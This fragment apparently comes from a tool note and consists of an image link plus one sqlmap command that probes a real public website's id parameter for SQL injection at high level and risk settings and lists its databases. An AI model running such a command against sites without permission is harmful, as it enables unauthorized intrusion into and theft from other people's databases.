 python sqlmap.py -u https://www.baidu.com?id=1 --batch --level 3 --risk 3 -dbs